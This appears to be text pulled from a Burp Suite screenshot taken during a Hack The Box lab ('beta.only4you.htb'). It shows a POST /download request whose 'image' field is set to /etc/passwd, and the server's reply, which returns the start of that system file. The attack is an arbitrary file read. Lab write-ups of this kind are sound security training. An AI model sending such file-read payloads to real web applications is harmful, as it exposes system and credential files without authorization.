 Request
Pretty Raw Hex \n
1 POST /download HTTP/1.1
2 Host: beta.only4you.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://beta.only4you.htb
10 Connection: close
11 Referer: http://beta.only4you.htb/list
12 Upgrade-Insecure-Requests: 1
13
14 image=/etc/passwd
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 23 Apr 2023 07:43:30 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 2079
6 Connection: close
7 Content-Disposition: attachment; filename=passwd
8 Last-Modified: Thu, 30 Mar 2023 12:12:20 GMT
9 Cache-Control: no-cache
10 ETag: "1680178340.2049809-2079-393413677"
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin